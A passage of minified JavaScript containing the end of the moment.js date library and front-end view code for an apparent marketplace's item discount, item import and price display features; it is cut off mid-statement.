t.monthsRegex(e)}),z(["M","MM"],function(e,t){t[Bn]=Y(e)-1}),z(["MMM","MMMM"],function(e,t,i,s){var n=i._locale.monthsParse(e,s,i._strict);null!=n?t[Bn]=n:p(i).invalidMonth=e});var Gn="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Zn="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Jn=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Kn=Fn,Xn=Fn;P("w",["ww",2],"wo","week"),P("W",["WW",2],"Wo","isoWeek"),U("w",xn,jn),U("ww",xn,bn),U("W",xn,jn),U("WW",xn,bn),G(["w","ww","W","WW"],function(e,t,i,s){t[s.substr(0,1)]=Y(e)});var Qn={dow:0,doy:6};P("d",0,"do","day"),P("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),P("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),P("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),P("e",0,0,"weekday"),P("E",0,0,"isoWeekday"),U("d",xn),U("e",xn),U("E",xn),U("dd",function(e,t){return t.weekdaysMinRegex(e)}),U("ddd",function(e,t){return t.weekdaysShortRegex(e)}),U("dddd",function(e,t){return t.weekdaysRegex(e)}),G(["dd","ddd","dddd"],function(e,t,i,s){var n=i._locale.weekdaysParse(e,s,i._strict);null!=n?t.d=n:p(i).invalidWeekday=e}),G(["d","e","E"],function(e,t,i,s){t[s]=Y(e)});var er="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),tr="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),ir="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),sr=Fn,nr=Fn,rr=Fn;P("H",["HH",2],0,"hour"),P("h",["hh",2],0,Ve),P("k",["kk",2],0,qe),P("hmm",0,0,function(){return""+Ve.apply(this)+A(this.minutes(),2)}),P("hmmss",0,0,function(){return""+Ve.apply(this)+A(this.minutes(),2)+A(this.seconds(),2)}),P("Hmm",0,0,function(){return""+this.hours()+A(this.minutes(),2)}),P("Hmmss",0,0,function(){return""+this.hours()+A(this.minutes(),2)+A(this.seconds(),2)}),He("a",!0),He("A",!1),U("a",We),U("A",We),U("H",xn,In),U("h",xn,jn),U("k",xn,jn),U("HH",xn,bn),U("hh",xn,bn),U("kk",xn,bn),U("hmm",$n),U("hmmss",kn),U("Hmm",$n),U("Hmmss",kn),z(["H","HH"],Nn),z(["k","kk"],function(e,t){var i=Y(e);t[Nn]=24===i?0:i}),z(["a","A"],function(e,t,i){i._isPm=i._locale.isPM(e),i._meridiem=e}),z(["h","hh"],function(e,t,i){t[Nn]=Y(e),p(i).bigHour=!0}),z("hmm",function(e,t,i){var s=e.length-2;t[Nn]=Y(e.substr(0,s)),t[Un]=Y(e.substr(s)),p(i).bigHour=!0}),z("hmmss",function(e,t,i){var s=e.length-4,n=e.length-2;t[Nn]=Y(e.substr(0,s)),t[Un]=Y(e.substr(s,2)),t[Vn]=Y(e.substr(n)),p(i).bigHour=!0}),z("Hmm",function(e,t){var i=e.length-2;t[Nn]=Y(e.substr(0,i)),t[Un]=Y(e.substr(i))}),z("Hmmss",function(e,t){var i=e.length-4,s=e.length-2;t[Nn]=Y(e.substr(0,i)),t[Un]=Y(e.substr(i,2)),t[Vn]=Y(e.substr(s))});var ar,or=/[ap]\.?m?\.?/i,lr=Q("Hours",!0),cr={calendar:rn,longDateFormat:un,invalidDate:hn,ordinal:dn,dayOfMonthOrdinalParse:pn,relativeTime:fn,months:Gn,monthsShort:Zn,week:Qn,weekdays:er,weekdaysMin:ir,weekdaysShort:tr,meridiemParse:or},ur={},hr={},dr=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,pr=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,fr=/Z|[+-]\d\d(?::?\d\d)?/,mr=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],gr=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],vr=/^\/?Date\((-?\d+)/i,br=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,yr={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};e.createFromInputFallback=_("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),e.ISO_8601=function(){},e.RFC_2822=function(){};var _r=_("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ct.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:m()}),wr=_("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ct.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:m()}),xr=function(){return Date.now?Date.now():+new Date},$r=["year","quarter","month","week","day","hour","minute","second","millisecond"];Ot("Z",":"),Ot("ZZ",""),U("Z",Tn),U("ZZ",Tn),z(["Z","ZZ"],function(e,t,i){i._useUTC=!0,i._tzm=Lt(Tn,e)});var kr=/([\+\-]|\d\d)/gi;e.updateOffset=function(){};var Cr=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Sr=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;Kt.fn=Et.prototype,Kt.invalid=Tt;var Ar=ti(1,"add"),Pr=ti(-1,"subtract");e.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",e.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Dr=_("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)}),Mr=1e3,Tr=60*Mr,Er=60*Tr,Fr=3506328*Er;P("N",0,0,"eraAbbr"),P("NN",0,0,"eraAbbr"),P("NNN",0,0,"eraAbbr"),P("NNNN",0,0,"eraName"),P("NNNNN",0,0,"eraNarrow"),P("y",["y",1],"yo","eraYear"),P("y",["yy",2],0,"eraYear"),P("y",["yyy",3],0,"eraYear"),P("y",["yyyy",4],0,"eraYear"),U("N",es),U("NN",es),U("NNN",es),U("NNNN",ts),U("NNNNN",is),z(["N","NN","NNN","NNNN","NNNNN"],function(e,t,i,s){var n=i._locale.erasParse(e,s,i._strict);n?p(i).era=n:p(i).invalidEra=e}),U("y",Pn),U("yy",Pn),U("yyy",Pn),U("yyyy",Pn),U("yo",ss),z(["y","yy","yyy","yyyy"],Ln),z(["yo"],function(e,t,i){var s;i._locale._eraYearOrdinalRegex&&(s=e.match(i._locale._eraYearOrdinalRegex)),i._locale.eraYearOrdinalParse?t[Ln]=i._locale.eraYearOrdinalParse(e,s):t[Ln]=parseInt(e,10)}),P(0,["gg",2],0,function(){return this.weekYear()%100}),P(0,["GG",2],0,function(){return this.isoWeekYear()%100}),rs("gggg","weekYear"),rs("ggggg","weekYear"),rs("GGGG","isoWeekYear"),rs("GGGGG","isoWeekYear"),U("G",Dn),U("g",Dn),U("GG",xn,bn),U("gg",xn,bn),U("GGGG",Sn,_n),U("gggg",Sn,_n),U("GGGGG",An,wn),U("ggggg",An,wn),G(["gggg","ggggg","GGGG","GGGGG"],function(e,t,i,s){t[s.substr(0,2)]=Y(e)}),G(["gg","GG"],function(t,i,s,n){i[n]=e.parseTwoDigitYear(t)}),P("Q",0,"Qo","quarter"),U("Q",vn),z("Q",function(e,t){t[Bn]=3*(Y(e)-1)}),P("D",["DD",2],"Do","date"),U("D",xn,jn),U("DD",xn,bn),U("Do",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),z(["D","DD"],Rn),z("Do",function(e,t){t[Rn]=Y(e.match(xn)[0])});var jr=Q("Date",!0);P("DDD",["DDDD",3],"DDDo","dayOfYear"),U("DDD",Cn),U("DDDD",yn),z(["DDD","DDDD"],function(e,t,i){i._dayOfYear=Y(e)}),P("m",["mm",2],0,"minute"),U("m",xn,In),U("mm",xn,bn),z(["m","mm"],Un);var Ir=Q("Minutes",!1);P("s",["ss",2],0,"second"),U("s",xn,In),U("ss",xn,bn),z(["s","ss"],Vn);var Or,Lr,Br=Q("Seconds",!1);for(P("S",0,0,function(){return~~(this.millisecond()/100)}),P(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),P(0,["SSS",3],0,"millisecond"),P(0,["SSSS",4],0,function(){return 10*this.millisecond()}),P(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),P(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),P(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),P(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),P(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),U("S",Cn,vn),U("SS",Cn,bn),U("SSS",Cn,yn),Or="SSSS";Or.length<=9;Or+="S")U(Or,Pn);for(Or="S";Or.length<=9;Or+="S")z(Or,gs);Lr=Q("Milliseconds",!1),P("z",0,0,"zoneAbbr"),P("zz",0,0,"zoneName");var Rr=v.prototype;Rr.add=Ar,Rr.calendar=ci,Rr.clone=ui,Rr.diff=vi,Rr.endOf=Fi,Rr.format=xi,Rr.from=$i,Rr.fromNow=ki,Rr.to=Ci,Rr.toNow=Si,Rr.get=ie,Rr.invalidAt=Vi,Rr.isAfter=hi,Rr.isBefore=di,Rr.isBetween=pi,Rr.isSame=fi,Rr.isSameOrAfter=mi,Rr.isSameOrBefore=gi,Rr.isValid=Ni,Rr.lang=Dr,Rr.locale=Ai,Rr.localeData=Pi,Rr.max=wr,Rr.min=_r,Rr.parsingFlags=Ui,Rr.set=se,Rr.startOf=Ei,Rr.subtract=Pr,Rr.toArray=Li,Rr.toObject=Bi,Rr.toDate=Oi,Rr.toISOString=_i,Rr.inspect=wi,"undefined"!=typeof Symbol&&null!=Symbol.for&&(Rr[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),Rr.toJSON=Ri,Rr.toString=yi,Rr.unix=Ii,Rr.valueOf=ji,Rr.creationData=qi,Rr.eraName=zi,Rr.eraNarrow=Gi,Rr.eraAbbr=Zi,Rr.eraYear=Ji,Rr.year=zn,Rr.isLeapYear=X,Rr.weekYear=as,Rr.isoWeekYear=os,Rr.quarter=Rr.quarters=fs,Rr.month=he,Rr.daysInMonth=de,Rr.week=Rr.weeks=Ce,Rr.isoWeek=Rr.isoWeeks=Se,Rr.weeksInYear=us,Rr.weeksInWeekYear=hs,Rr.isoWeeksInYear=ls,Rr.isoWeeksInISOWeekYear=cs,Rr.date=jr,Rr.day=Rr.days=Ie,Rr.weekday=Oe,Rr.isoWeekday=Le,Rr.dayOfYear=ms,Rr.hour=Rr.hours=lr,Rr.minute=Rr.minutes=Ir,Rr.second=Rr.seconds=Br,Rr.millisecond=Rr.milliseconds=Lr,Rr.utcOffset=Nt,Rr.utc=Vt,Rr.local=qt,Rr.parseZone=Ht,Rr.hasAlignedHourOffset=Wt,Rr.isDST=Yt,Rr.isLocal=Gt,Rr.isUtcOffset=Zt,Rr.isUtc=Jt,Rr.isUTC=Jt,Rr.zoneAbbr=vs,Rr.zoneName=bs,Rr.dates=_("dates accessor is deprecated. Use date instead.",jr),Rr.months=_("months accessor is deprecated. Use month instead",he),Rr.years=_("years accessor is deprecated. Use year instead",zn),Rr.zone=_("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",Ut),Rr.isDSTShifted=_("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",zt);var Nr=C.prototype;Nr.calendar=S,Nr.longDateFormat=F,Nr.invalidDate=j,Nr.ordinal=I,Nr.preparse=ws,Nr.postformat=ws,Nr.relativeTime=O,Nr.pastFuture=L,Nr.set=$,Nr.eras=Hi,Nr.erasParse=Wi,Nr.erasConvertYear=Yi,Nr.erasAbbrRegex=Xi,Nr.erasNameRegex=Ki,Nr.erasNarrowRegex=Qi,Nr.months=ae,Nr.monthsShort=oe,Nr.monthsParse=ce,Nr.monthsRegex=fe,Nr.monthsShortRegex=pe,Nr.week=xe,Nr.firstDayOfYear=ke,Nr.firstDayOfWeek=$e,Nr.weekdays=Me,Nr.weekdaysMin=Ee,Nr.weekdaysShort=Te,Nr.weekdaysParse=je,Nr.weekdaysRegex=Be,Nr.weekdaysShortRegex=Re,Nr.weekdaysMinRegex=Ne,Nr.isPM=Ye,Nr.meridiem=ze,Qe("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===Y(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),e.lang=_("moment.lang is deprecated. Use moment.locale instead.",Qe),e.langData=_("moment.langData is deprecated. Use moment.localeData instead.",it);var Ur=Math.abs,Vr=Rs("ms"),qr=Rs("s"),Hr=Rs("m"),Wr=Rs("h"),Yr=Rs("d"),zr=Rs("w"),Gr=Rs("M"),Zr=Rs("Q"),Jr=Rs("y"),Kr=Vr,Xr=Vs("milliseconds"),Qr=Vs("seconds"),ea=Vs("minutes"),ta=Vs("hours"),ia=Vs("days"),sa=Vs("months"),na=Vs("years"),ra=Math.round,aa={ss:44,s:45,m:45,h:22,d:26,w:null,M:11},oa=Math.abs,la=Et.prototype;return la.isValid=Mt,la.abs=Ms,la.add=Es,la.subtract=Fs,la.as=Bs,la.asMilliseconds=Vr,la.asSeconds=qr,la.asMinutes=Hr,la.asHours=Wr,la.asDays=Yr,la.asWeeks=zr,la.asMonths=Gr,la.asQuarters=Zr,la.asYears=Jr,la.valueOf=Kr,la._bubble=Is,la.clone=Ns,la.get=Us,la.milliseconds=Xr,la.seconds=Qr,la.minutes=ea,la.hours=ta,la.days=ia,la.weeks=qs,la.months=sa,la.years=na,la.humanize=Gs,la.toISOString=Js,la.toString=Js,la.toJSON=Js,la.locale=Ai,la.localeData=Pi,la.toIsoString=_("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Js),la.lang=Dr,P("X",0,0,"unix"),P("x",0,0,"valueOf"),U("x",Dn),U("X",En),z("X",function(e,t,i){i._d=new Date(1e3*parseFloat(e))}),z("x",function(e,t,i){i._d=new Date(Y(e))}),e.version="2.30.1",t(Ct),e.fn=Rr,e.min=At,e.max=Pt,e.now=xr,e.utc=h,e.unix=ys,e.months=Cs,e.isDate=l,e.locale=Qe,e.invalid=m,e.duration=Kt,e.isMoment=b,e.weekdays=As,e.parseZone=_s,e.localeData=it,e.isDuration=Ft,e.monthsShort=Ss,e.weekdaysMin=Ds,e.defineLocale=et,e.updateLocale=tt,e.locales=st,e.weekdaysShort=Ps,e.normalizeUnits=B,e.relativeTimeRounding=Ys,e.relativeTimeThreshold=zs,e.calendarFormat=li,e.prototype=Rr,e.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},e}),Views.ItemDiscountDatepicker=class{constructor(e){this.defaults={humanFormat:"MMMM DD, YYYY",serverFormat:"YYYY-MM-DD"},this.settings=$.extend({},this.defaults,e.data("props")),this.changingToProgrammatically=!1,this.dom={humanFrom:e.find(".js-human-from")[0],humanTo:e.find(".js-human-to")[0],serverFrom:e.find(".js-server-from")[0],serverTo:e.find(".js-server-to")[0]},loadjs([this.settings.jsPath,this.settings.cssPath],()=>{this.setupFields()})}setupFields(){const e={dayFormat:"D",time:!1,inputFormat:this.settings.humanFormat},t=$.extend({},e);this.settings.min&&(t.min=moment(this.settings.min)),this.settings.max&&(t.max=moment(this.settings.max)),this.from=rome(this.dom.humanFrom,t);const i=$.extend({},e,{dateValidator:rome.val.afterEq(this.dom.humanFrom)})
;this.settings.max&&(i.max=moment(this.settings.max)),this.to=rome(this.dom.humanTo,i),this.from.on("ready",()=>{this.oldFromMoment=this.from.getMoment(),this.updateServerField(this.oldFromMoment,"From")}),this.from.on("ready",()=>{this.oldToMoment=this.to.getMoment(),this.updateServerField(this.oldToMoment,"To")}),this.from.on("data",()=>{if(this.settings.doNotAutoUpdateTo)return;const e=this.from.getMoment();this.oldFromMoment.isSame(e)||(this.updateToFieldWhenFromChanged(this.oldFromMoment,e),this.oldFromMoment=e)}),this.from.on("data",e=>{this.updateServerField(e,"From")}),this.to.on("data",e=>{this.updateServerField(e,"To");const t=this.to.getMoment();this.changingToProgrammatically||this.oldToMoment.isSame(t,"date")||(this.oldToMoment=t)})}updateToFieldWhenFromChanged(e,t){let i;const s=t.diff(e),n=this.to.getMoment();i=n?n.add(s):moment().add(s);try{this.changingToProgrammatically=!0,this.to.setValue(i),this.to.emitValues()}finally{this.changingToProgrammatically=!1}}updateServerField(e,t){this.dom[`server${t}`].value=moment(e).format(this.settings.serverFormat)}},Views.ItemDiscountSubmission=class{constructor(e){this.dom={$form:e,$saveButton:e.find('[data-action="save"]'),$modalHTML:$(".js_confirm_create_discount_modal"),$modalButtonSubmit:$('.js_confirm_create_discount_modal [data-action="create-item-discount"]'),$modalButtonCancel:$('.js_confirm_create_discount_modal [data-action="cancel-creating-item-discount"]')},this.dom.$modalButtonSubmit.on("click",this._triggerSubmit.bind(this)),this.dom.$modalButtonCancel.on("click",this._closeModal.bind(this)),this.dom.$saveButton.on("click",this._showModal.bind(this))}_showModal(e){e.preventDefault(),Market.DOMUtils.getModalInstance().show(this.dom.$modalHTML.show(),!0,{})}_triggerSubmit(){this.dom.$form.trigger("submit"),this._closeModal()}_closeModal(){Market.DOMUtils.getModalInstance().close()}},Views.ItemHeader=class{constructor(e){this.dom={$price:e.find(".js-item-header__price"),$addToCart:e.find(".js-item-header__cart-button")},$(document).on("item:variantChange",this.handleItemVariantChange.bind(this))}handleItemVariantChange(e,t){this.updatePrice(t.price),this.updateAddToCartModalUrl(t.license,t.size,t.support)}updatePrice(e){e&&this.dom.$price.html(e)}updateAddToCartModalUrl(e,t,i){const s=this.dom.$addToCart.attr("href");if(s){const n=new URL(s,"https://localhost");e&&n.searchParams.set("license",e),t&&n.searchParams.set("size",t),i&&n.searchParams.set("support",i),this.dom.$addToCart.attr("href",n.pathname+n.search)}}},Market.DOMUtils.ItemSubmission=function(){const e=function(){const e=this.$input_elements.filter("[type=checkbox]:checked").not(this.$input_controller).length;this.$selected_text.text(e+" "+(1===e?"File":"Files")+" Selected")},t=function(){this.$control_element.slideDown("fast"),this.updateSelectedText()},i=function(){this.$control_element.slideUp("fast")},s=function(){this.$input_controller.is(":checked")&&this.$input_elements.filter("[type=checkbox]:checked").length>0?(this.$input_elements.prop("checked",!0),this.showControlPanel(),this.$toggle_select_text.text("Deselect All")):(this.$input_elements.prop("checked",!1),this.hideControlPanel(),this.$toggle_select_text.text("Select All"))},n=function(e){e.is(":checked")?(this.showControlPanel(),this.$input_elements.filter("input.js-select-controller").prop("checked",!1)):(this.$input_controller.prop("checked",!1),this.$toggle_select_text.text("Select All"),this.updateSelectedText(),0===this.$input_elements.filter("[type=checkbox]:checked").length&&this.hideControlPanel()),this.$input_elements.filter("[type=checkbox]:checked").length===this.$input_elements.not("input.js-select-controller").length&&(this.$input_controller.prop("checked",!0),this.toggleAllSelect())},r=function(e){return confirm(e)};return{loadItemSubmissionDom:function(a){return{$input_controller:$("input.js-select-controller",$(a)),$input_elements:$("input[type=checkbox]",$(a)),$control_element:$(".content div.multiple-action",$(a)),$selected_text:$("span.num-selected",$(".content div.multiple-action",$(a))),$toggle_select_text:$("a.select-all",$(a)),updateSelectedText:e,showControlPanel:t,hideControlPanel:i,toggleSelect:n,toggleAllSelect:s,confirmLicense:r}}}}(),Views.ItemImportForm=function(e){const t={labelForLicense:e.data("labelForLicense"),authenticityToken:e.data("authenticityToken"),numberOfItems:e.data("numberOfItems")};$(".process-wrapper h4 input").click(function(e){e.stopImmediatePropagation(),Market.DOMUtils.ItemSubmission.loadItemSubmissionDom($(this).parents(".process-wrapper")).toggleAllSelect()}),$(".process-wrapper .status input:checkbox").change(function(e){e.stopImmediatePropagation(),Market.DOMUtils.ItemSubmission.loadItemSubmissionDom($(this).parents(".process-wrapper")).toggleSelect($(this))}),$(".process-wrapper .multiple-action input[name=complete]").click(function(){return Market.DOMUtils.ItemSubmission.loadItemSubmissionDom($(this).parents(".process-wrapper")).confirmLicense(t.labelForLicense)}),$(".process-wrapper a.submit-single").click(function(e){e.preventDefault();if(Market.DOMUtils.ItemSubmission.loadItemSubmissionDom($(this).parents(".process-wrapper")).confirmLicense(t.labelForLicense)){const e=$('<form style="display:none">').attr("method","post").attr("action",this.href);$('<input type="hidden">').attr("name","_method").attr("value","put").appendTo(e),$('<input type="hidden">').attr("name","utf8").attr("value","&#x2713;").appendTo(e),$('<input type="hidden">').attr("name","authenticity_token").attr("value",t.authenticityToken).appendTo(e),e.appendTo("body"),e.submit()}return!1}),$(".select-all").on("click",function(e){e.preventDefault();const t=$(this),i=t.closest(".process-wrapper").find("h4 input");i[0].checked?(i.prop("checked",!1),t.empty().append("Select All")):(i.prop("checked",!0),t.empty().append("Deselect All")),Market.DOMUtils.ItemSubmission.loadItemSubmissionDom($(this).parents(".process-wrapper")).toggleAllSelect()});const i=function(){const e="/item_submissions/progress?total_item_submissions_count="+t.numberOfItems;$("#item_submission_progress").on("load",function(){setTimeout(i,5e3)}).attr("src",e)};setTimeout(i,5e3)},Views.ItemLicenseDiscountingForm=class{constructor(e){this.DEBOUNCE_DELAY=500,this.discount_percentage_option_row_selector=".js-.discount-percentage-option-row",this.discount_percentage_option_selector=".js-.discount-percentage-option",this.discount_percentage_options_selector=".js-.discount-percentage-options",this.discount_percentage_selector="input.js-.discount-percentage",this.discounted_item_price_selector="input.js-.discounted-item-price",this.discounted_item_list_price_selector=".js-.discounted-item-list-price",this.form_placeholder_selector=".js-.item-license-discounting-form-placeholder",this.discounted_item_price_error_selector=".js-discount-validation-message--amount",this.discount_percentage_error_selector=".js-discount-validation-message--percentage",this.cancel_discount_button=".js-cancel-discount-button",this.cancel_modal_confirm_button=".js-cancel-discount-modal-primary-action",this.cancel_modal_cancel_button=".js-cancel-discount-modal-secondary-action",this.dom={$body:$("body"),$el:e},this.setupListeners(),this.renderDiscountForm()}setupListeners(){this.dom.$body.on("click",this.discount_percentage_option_row_selector,e=>{this.handleRowClick(e),this.handleDiscountPercentageInputChange(e)}),this.dom.$body.on("keydown",this.discount_percentage_option_row_selector,_.debounce(e=>this.handleDiscountPercentageInputChange(e),this.DEBOUNCE_DELAY)),this.dom.$body.on("change",this.discount_percentage_option_selector,e=>this.handleOptionClick(e)),this.dom.$body.on("click",this.discounted_item_price_selector,e=>this.handleDiscountedItemPriceInputChange(e)),this.dom.$body.on("keydown",this.discounted_item_price_selector,_.debounce(e=>this.handleDiscountedItemPriceInputChange(e),this.DEBOUNCE_DELAY)),this.dom.$body.on("click",this.cancel_discount_button,e=>this.cancelDiscountButtonClick(e)),this.dom.$body.on("click",this.cancel_modal_confirm_button,e=>this.cancelModalConfirmButtonClick(e)),this.dom.$body.on("click",this.cancel_modal_cancel_button,e=>this._closeModal(e))}renderDiscountForm(){const e=$(this.form_placeholder_selector),t=e.data("itemId");$.get(`/items/${t}/item_license_discounts/new`).done(t=>{e.replaceWith(t),new Views.ItemDiscountDatepicker($(".edit-item-discount__date-fields")),new Views.Modal($(".js-discounts-view-history"));const i=parseInt($(".item-discount-form .license-pricing").data("buyerFee"),10);$(".item-discount-form .adp__popup").data("buyerFee",i),new Views.AuthorDrivenPricingCalculator($(".item-discount-form .adp__wrapper")),new Views.ItemDiscountSubmission($(".item-discount-form"))})}cancelModalConfirmButtonClick(e){this._closeModal(),$(this.cancel_discount_button).prop("disabled",!0)}_closeModal(){Market.DOMUtils.getModalInstance().close()}cancelDiscountButtonClick(e){e.preventDefault(),Market.DOMUtils.getModalInstance().show(this.cancelDiscountModal(),!0,{})}handleDiscountPercentageInputChange(e){if(this.handleResetItemPercentageInputValidations(),!this.selectedCustom()||""===this.discountPercentageInput().val())return;const t=Math.floor(+this.discountPercentageInput().val());this.discountPercentageInput().attr("value",t);const i=Math.floor(this.originalItemPrice()/100*(100-t)-this.buyerFee());this.discountedItemPriceInput().attr("value",i),this.handleInputValidations(),$(this.discounted_item_list_price_selector).text("$"+(i+this.buyerFee()))}handleDiscountedItemPriceInputChange(e){if(this.handleResetItemPriceInputValidations(),!this.selectedCustom()||""===this.discountedItemPriceInput().val())return;const t=Math.floor(+this.discountedItemPriceInput().val());this.discountedItemPriceInput().attr("value",t);const i=Math.floor(100-100*(t+this.buyerFee())/this.originalItemPrice());this.discountPercentageInput().attr("value",i),this.handleInputValidations(),$(this.discounted_item_list_price_selector).text("$"+(t+this.buyerFee()))}handleResetItemPriceInputValidations(){this.discountedItemPriceInput().removeClass("invalid"),$(this.discounted_item_price_error_selector).removeClass("active")}handleResetItemPercentageInputValidations(){this.discountPercentageInput().removeClass("invalid"),$(this.discount_percentage_error_selector).removeClass("active")}handleInputValidations(){this.handleResetItemPriceInputValidations(),Math.floor(this.discountedItemPriceInput().val())<this.discountedItemPriceInput().data("validationMinimum")&&(this.discountedItemPriceInput().addClass("invalid"),$(this.discounted_item_price_error_selector).addClass("active")),this.handleResetItemPercentageInputValidations(),Math.floor(this.discountPercentageInput().val())<this.discountPercentageInput().data("validationMinimum")&&(this.discountPercentageInput().addClass("invalid"),$(this.discount_percentage_error_selector).addClass("active"))}handleRowClick(e){if($(e.target).closest("td").hasClass("js- license-pricing-cell"))return!0;const t=$(e.target).parents(this.discount_percentage_option_row_selector);t.find(this.discount_percentage_option_selector).prop("checked")||t.find(this.discount_percentage_option_selector).prop("checked",!0).trigger("change"),this.selectedCustom()&&($(e.target).closest("td").hasClass("js- discounted-item-price")?$(this.discountedItemPriceInput()).select().focus():$(this.discountPercentageInput()).select().focus())}handleOptionClick(e){const t=$(e.target),i=t.parents(this.discount_percentage_options_selector);i.find(".js-discount-custom-input").prop("disabled","custom"!==t.val()),i.find(this.discount_percentage_option_row_selector).removeClass("js-selected"),t.parents(this.discount_percentage_option_row_selector).addClass("js-selected")}discountedItemPriceInput(){return this.dom.$el.find(this.discounted_item_price_selector)}discountPercentageInput(){return this.dom.$el.find(this.discount_percentage_selector)}buyerFee(){return+$(".js-.item-discount-form").data("buyerFee")}originalItemPrice(){return+$(".js-.item-discount-form").data("originalItemPrice")}selectedCustom(){return $(this.discountPercentageInput()).closest("tr").hasClass("js-selected")}cancelDiscountModal(){return $(".js-cancel-discount-modal")}},Views.ReplaceItemNavsWithRemote=class{constructor(e){const t=e.data("target");e.on("change",t,function(e){e.preventDefault();const t=$("option:selected",this);window.location.href=t.data("url")})}},Views.ItemPageScrollEvents=class{constructor(){this.heightsToCheck=[25,50,75,100],this.$document=$(document),this.$window=$(window),this.handleScrollPositionChange=this.handleScrollPositionChange.bind(this),this.$document.on("scroll",this.handleScrollPositionChange),this.$window.on("resize",this.handleScrollPositionChange)}handleScrollPositionChange(){const e=Math.ceil(this.$document.scrollTop()),t=this.$document.height(),i=e+this.$window.height();for(const e of 